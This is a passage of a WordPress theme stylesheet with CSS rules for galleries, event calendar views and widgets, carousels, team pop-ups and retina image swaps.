.gallery.dt-sc-one-fourth.shape-one.with-sidebar:hover .image-overlay a.zoom, .gallery.dt-sc-one-fourth.shape-two.with-sidebar:hover .image-overlay a.zoom, .gallery.dt-sc-one-fourth.shape-three.with-sidebar:hover .image-overlay a.zoom { right: 26%; }
.gallery.dt-sc-one-fourth .gallery-thumb img.attachment-gallery-with-shape { height: 220px; }
.gallery-container figure, .gallery-carousel-wrapper figure { float: left; position: relative; }
.gallery-container figure > .item-mask, .gallery-carousel-wrapper figure > .item-mask { left: 0; position: absolute; top: 0; transition: all 0.2s ease 0s; z-index: 999; }
.gallery-container figure img, .gallery-carousel-wrapper figure img { float: left; width: 100%; }
.gallery-detail p:before { content: "\f02b"; margin-right: 0; }
.gallery-detail p a { font-style: italic; }
.gallery .gallery-thumb.default > img { -webkit-transform: scaleY(1); -moz-transform: scaleY(1); -ms-transform: scaleY(1); -o-transform: scaleY(1); transform: scaleY(1); -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; -o-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; }
.gallery:hover .gallery-thumb.default > img { -o-transform: scale(1.1); transform: scale(1.1); -webkit-transform: scale(1.1); -moz-transform: scale(1.1); -ms-transform: scale(1.1); -o-transition-timing-function: ease-out; }
.gallery-slider li { border: 5px solid #DBD8D2; list-style: none; padding-bottom: 0; float: left; background-color: #DBD8D2; }
.gallery-slider li img { float: left; width: 100%; }
.right-gallery { float: right !important; margin-left: 2%; margin-right: 0; }
.content-box h2, .gallery-single-fullwidth h2 { margin-bottom: 5px; }
.content-box h4 { text-transform: uppercase; }
.content-box li { list-style: none; }
.content-box li .fa { margin-right: 5px; }
.gallery-slider-container { position: relative; }
.bx-controls a { font-size: 0; height: 45px; position: absolute; top: 0px; bottom: 0px; margin: auto; width: 30px; }
.bx-controls a.bx-prev { background: rgba(0, 0, 0, 0.5) url(images/arrow-prev.png) center center no-repeat; left: 5px; background-size: 8px 16px; }
.bx-controls a.bx-next { background: rgba(0, 0, 0, 0.5) url(images/arrow-next.png) center center no-repeat; right: 5px; background-size: 8px 16px; }
.entry-gallery-post-slider { margin-bottom: 0; }
.entry-gallery-post-slider li, .project-details li, .gallery-slider li { list-style: none; padding-bottom: 0; }
.gallery h4 { font-size: 14px; }
.project-details li { display: inline-block; width: 100%; line-height: 20px; padding-bottom: 10px; }
.project-details li .fa { padding-right: 8px; margin-right: 0; }
.dt-navigation, .navigation { float: left; width: 100%; font-weight: 400; font-size: 14px; }
.dt-navigation .dt-prev, .navigation .nav-previous { float: left; }
.dt-navigation .dt-next, .navigation .nav-next { float: right; }
.dt-navigation span, .navigation span { font-weight: normal; color: #333334; font-style: italic; font-size: 12px; }
.dt-navigation .dt-prev a .fa { margin-right: 5px; }
.dt-navigation .dt-next a .fa { margin-left: 5px; }
/*----*****---- << Events >> ----*****----*/
#tribe-events-content table.tribe-events-calendar { margin: 12px 0px; }
.tribe-events-calendar thead th, .tribe-grid-header { border: none; }
#tribe-events-content table.tribe-events-calendar { border: 1px solid; }
.tribe-events-calendar thead th { text-transform: capitalize; }
#tribe-events-content .tribe-events-calendar td, #tribe-events-content .tribe-events-calendar div[id*="tribe-events-event-"] h3.tribe-events-month-event-title { text-align: left; font-style: normal; font-size: 12px; font-weight: normal; }
h3.tribe-events-month-event-title.summary { width: 100%; }
.tribe-events-single ul.tribe-related-events li .tribe-related-event-info { padding: 10px; }
.events-list .tribe-events-loop, .tribe-events-day .tribe-events-loop, .single-tribe_venue .tribe-events-loop, .single-tribe_organizer .tribe-events-loop { max-width: 100%; }
.tribe-events-grid .tribe-grid-header .tribe-grid-content-wrap .column { border-left-color: #fff; }
.tribe-events-grid .tribe-grid-content-wrap .column, .column.tribe-week-grid-hours { margin-left: 0; }
.tribe-week-grid-block div { border-style: solid; }
#tribe-bar-form input[type="text"] { border-width: 1px; border-style: solid; padding: 9px 10px; font-size: 13px; font-weight: normal; min-height: 40px; }
#tribe-bar-form label { font-size: 14px; margin-bottom: 8px; text-transform: capitalize; }
.tribe-bar-submit { margin-top: 20px; width: 18%; }
.tribe-events-nav-next, .tribe-events-nav-previous { padding-bottom: 0; }
#tribe-bar-form .tribe-bar-submit input[type="submit"], .tribe-events-nav-next a, .tribe-events-nav-previous a { padding: 10px; display: inline-block; }
.tribe-events-list-separator-month { text-align: center; padding: 10px; }
.tribe-events-list-separator-month span { background: transparent; }
#tribe-bar-form #tribe-bar-views label { margin-bottom: 12px; }
.tribe-bar-views-inner, .with-left-sidebar .tribe-bar-mini .tribe-bar-views-inner, .with-right-sidebar .tribe-bar-mini .tribe-bar-views-inner { padding-bottom: 50px; }
div.tribe-events-notices > ul, div.tribe-events-notices > ul > li { line-height: 20px; }
.tribe-events-day .tribe-events-day-time-slot .vevent { margin-left: 0; }
.tribe-events-day .tribe-events-day-time-slot .type-tribe_events { margin-left: 0; }
#tribe-events-content #tribe-events-photo-events .type-tribe_events.tribe-events-photo-event { margin-right: 30px; width: 30.3%; }
.tribe-events-list h2.tribe-events-list-event-title { display: inline-block; margin-bottom: 15px; }
.tribe-events-loop .tribe-events-event-meta { font-weight: normal; }
.tribe-events-before-html h2, .tribe-events-after-html h2, #tribe-events-pg-template .tribe-events-content h2 { margin-top: 0; font-size: 22px; margin-bottom: 15px; }
#tribe-events-content .tribe-events-calendar td:hover { box-shadow: 0 0 10px rgba(0, 0, 0, 0.2); }
a.tribe-events-ical, a.tribe-events-gcal { padding: 3px 8px; }
.events-archive span.edit-link { display: block; }
#tribe-events-header .tribe-events-sub-nav .tribe-events-nav-next, #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next { margin: 0; }
/** Widget **/
.widget.tribe_mini_calendar_widget td { padding: 3px; }
.widget.tribe_mini_calendar_widget .tribe-mini-calendar-no-event { font-weight: normal; }
.widget .textwidget b { font-weight: 600; }
.tribe-mini-calendar-dayofweek, .tribe-events-button.tribe-inactive, .tribe-events-button:hover, .entry-content .tribe-events-button:hover, .tribe-events-button.tribe-active:hover { color: #fff !important; }
.tribe-mini-calendar .tribe-events-past { opacity: 1 !important; }
.tribe-mini-calendar-event .list-info { line-height: normal !important; }
.tribe-mini-calendar-event .list-info h2 { margin-bottom: 5px; font-weight: normal !important; }
.tribe-mini-calendar-event { border-bottom: 1px solid; }
.tribe-mini-calendar-event .tribe-events-divider { padding: 0 2px; }
.tribe-venue-widget-list h4, .tribe-venue-widget-venue-name { margin-bottom: 5px; }
.tribe-events-venue-meta address { font-weight: normal; }
.tribe-events-venue-meta h2.entry-title { display: inline-block; margin-bottom: 15px; }
.event-container { padding-bottom: 25px; display: inline-block; width: 100%; }
.event-container { border-bottom: 1px solid; margin-bottom: 25px; }
.column:last-child .event-container { border-bottom: 0; }
.event-container .event-thumb { float: left; margin-right: 20px; }
.event-container .event-content .event-excerpt p:last-child { margin-bottom: 0; }
.event-container .event-meta { font-size: 14px; margin-bottom: 10px; font-style: italic; line-height: 32px; font-weight: 300; }
.event-meta span.fa { margin-right: 5px; }
.event-content h2 { font-size: 18px; font-weight: 400; float: left; margin-right: 12px; }
.event-content h2 a { color: #000; }
.tribe-events-adv-list-widget ol { padding: 0 }
#secondary .tribe-venue-widget-venue-name, #footer .tribe-venue-widget-venue-name { margin-bottom: 10px; line-height: normal; }
.tribe-events-adv-list-widget .duration { font-weight: normal; margin-bottom: 10px; display: inline-block; }
.tribe-events-adv-list-widget .duration span { margin-bottom: 5px; line-height: normal; }
.tribe-events-adv-list-widget .vcard.adr.location { display: inline-block; }
.tribe-events-adv-list-widget .vcard.adr.location span { margin-bottom: 5px; width: 100%; display: inline-block; line-height: normal; }
.tribe-events-grid > .tribe-grid-header > .tribe-grid-content-wrap > .column > span { color: #fff; }
/** Events Carosoul **/
.dt-events-wrapper, .dt-courses-wrapper { float: left; width: 100%; position: relative; }
.dt-events-wrapper .bx-controls-direction a.bx-prev, .dt-events-wrapper .bx-controls-direction a.bx-next { background: none; width: auto; height: auto; }
.dt-events-wrapper a.bx-prev:before { content: "\f104"; }
.dt-events-wrapper a.bx-next:after { content: "\f105"; }
.dt-events-wrapper .bx-controls, .course-carousel-arrows { position: absolute; right: 0; top: -85px; min-width: 60px; background: #fff; }
.dt-events-wrapper .bx-controls a { position: inherit; text-indent: inherit; display: inline-block; }
.dt-events-wrapper .bx-controls-direction a.bx-prev:hover, .dt-events-wrapper .bx-controls-direction a.bx-next:hover { background: none; }
.dt-events-wrapper .bx-controls a, .dt-courses-wrapper .course-carousel-arrows a { font-size: 42px; margin-left: 12px; }
#tribe-bar-date { z-index: 999 !important; }
a.tribe-events-ical, a.tribe-events-gcal { padding: 10px 15px; }
.tribe-events-list .vevent.hentry { border-bottom-style: dashed; }
.tribe-events-list-separator-month { padding: 10px; }
.datepicker.dropdown-menu { z-index: 2 !important; }
.tribe-events-single-section { float: left; width: 100%; }
.tribe-events-list .tribe-events-loop .tribe-events-content, .tribe-events-list .time-details, .tribe-events-list .tribe-events-venue-details, .textwidget { line-height: 28px; }
.tribe-events-past { opacity: 1 !important; }
.tribe-events-button, .entry-content .tribe-events-button, .datepicker td, .datepicker th, #tribe-bar-views .tribe-bar-views-option:last-child a { border-radius: 0; }
.tribe-events-event-body { line-height: normal; }
.tribe-grid-header .column a { font-weight: normal; }
.tribe-events-tooltip .tribe-event-description { float: left; }
.tribe-events-tooltip .tribe-events-event-body p { line-height: 21px; }
.tribe-grid-body .tribe-events-tooltip .tribe-events-arrow { background-position: -30px 0; left: -10px; }
.tribe-events-list .tribe-events-event-image { width: 30%; }
.tribe-events-list .tribe-events-event-image + div.tribe-events-content { padding-right: 0; }
.tribe-events-photo-event .tribe-events-event-image { width: 100%; }
.tribe-events-back { margin-bottom: 40px; display: inline-block; }
.tribe-events-back > a { padding: 10px 15px; text-transform: uppercase; color: #fff; font-weight: 600; border-radius: 5px; }
/*----*****---- << Join Btn >> ----*****----*/
.dt-join-btn { display: inline-block; line-height: 50px; padding: 0 0 0 30px; text-transform: uppercase; font-weight: 600; font-size: 20px; }
.dt-join-btn span { float: right; margin-left: 30px; padding: 0 20px; color: #ffffff; }
/*----*****---- << Team Pop-up >> ----*****----*/
.dt-team-entry-left img { border-radius: 5px 5px 0px 0px; }
.dt-team-entry-left { float: left; margin-right: 2%; width: 26%; text-align: center; }
.dt-team-entry-left h2 { margin-bottom: 5px; }
.dt-team-member { padding: 40px; }
.dt-team-entry-left .dt-sc-team { margin-bottom: 15px; }
.post-ratings { line-height: normal; }
.post-ratings em:last-child { color: #404040 !important; margin-top: 8px !important; }
.dt-team-entry-left .post-ratings em, .team-thumb .post-ratings em { float: left; line-height: normal; margin-top: 20px; width: 100%; }
.dt-team-entry-content { float: left; width: 72%; }
.dt-team-entry-content ul li { display: inline-block; font-size: 18px; line-height: 30px; width: 100%; }
.dt-team-entry-content ul li strong { float: left; min-width: 34%; font-weight: 400; }
.dt-team-entry-content > a { font-size: 14px; padding: 10px 15px; text-transform: uppercase; float: right; margin-top: 40px; }
.hentry .post-ratings { margin-bottom: 10px; }
.team-thumb { text-align: center; }
.team-thumb > img { margin-bottom: 10px; }
.team-thumb .post-ratings em { margin-top: 10px; }
.team-thumb .dt-sc-social-icons { display: inline-block; margin-top: 20px; width: 100%; }
/*** Checkout Styles ***/
	
.woocommerce-checkout .selection-box:before, .woocommerce-checkout .selection-box:after { display: none; }
 @media screen and (-webkit-min-device-pixel-ratio:0) {
    /* Safari 5+ ONLY */
    ::i-block-chrome, .dt-sc-team .dt-sc-social-icons {
top:13%;
}
}
/*----*****---- << Retina Images >> ----*****----*/

.retina_logo { display: none; }
html, body { overflow-x: hidden; }
 @media only screen and (-moz-min-device-pixel-ratio: 1.5), only screen and (-o-min-device-pixel-ratio: 3/2), only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-devicepixel-ratio: 1.5), only screen and (min-resolution: 1.5dppx) {
 .normal_logo {
display:none;
}
 .retina_logo {
display:inline-block;
height:auto !important;
}
 .bx-controls a.bx-prev {
background:rgba(0, 0, 0, 0.5) url(images/arrow-prev@2x.png) center center no-repeat;
left: 5px;
background-size:8px 16px;
}
 .bx-controls a.bx-next {
background:rgba(0, 0, 0, 0.5) url(images/arrow-next@2x.png) center center no-repeat;
right: 5px;
background-size:8px 16px;
}
 #toTop {
background-image:url(images/ui.totop@2x.png);
background-size:40px 80px;
}
}
/** VC **/
.vc_btn3-container button { float: none; }
.vc_images_carousel .vc_carousel-indicators li { padding-bottom: 0; }
.vc_empty_space { clear: both; float: none; }
.vc_grid-filter-dropdown .vc_grid-styled-select select { width: inherit; margin-top: 0; margin-bottom: 0; }
.vc_grid-filter-dropdown .vc_grid-styled-select { height: auto; }
.with-right-sidebar .fullwidth-section .fullwidth-bg > .container, .with-left-sidebar .fullwidth-section .fullwidth-bg > .container { max-width: 100%; width: auto; }


/** New Updates**/
.text-with-icon .icon, .text-with-icon .fa, .text-with-icon .fab { margin-right: 5px; }
.dt-sc-subscribe-wrapper .dt-sc-subscribe-frm p:empty { display: none; }
.comment-form-cookies-consent { clear: both; }
.comment-form-cookies-consent input { margin-right: 5px; }

.single-post .entry-body p > .alignright.size-thumbnail, .page-template-default p > .alignright.size-full { clear: both; }
